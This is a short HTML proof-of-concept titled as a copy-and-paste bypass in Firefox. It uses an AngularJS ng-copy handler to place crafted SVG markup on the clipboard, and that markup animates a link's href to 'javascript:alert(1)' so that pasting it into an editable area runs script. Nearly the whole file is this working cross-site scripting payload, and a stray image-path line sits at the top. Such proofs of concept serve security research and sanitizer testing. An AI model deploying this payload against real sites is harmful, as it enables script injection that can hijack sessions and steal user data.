 <!-- Bypass using Copy&Paste in Firefox -->
<meta charset="UTF-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.6/angular.min.js">
</script>
<body ng-app="">
<input ng-copy="
$event.preventDefault();
$event.clipboardData.setData('text/html','&lt;div
contenteditable=&quot;false&quot;&gt;&lt;svg&gt;&lt;a
xlink:href=&quot;?&quot;
xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot;&gt;&lt;circle
r=&quot;500&quot; fill=&quot;red&quot;&gt;&lt;/circle&gt;&lt;animate
attributeName=&quot;xlink:href&quot;
from=&quot;javascript:alert(1)&quot; to=&quot;&amp;&quot;
begin=&quot;0&quot;&gt;&lt;/animate&gt;&lt;/a&gt;&lt;/svg&gt;&lt;/div
&gt')
" value="Copy Me">
<div contenteditable>PASTE HERE</div>
</body>
</html>
 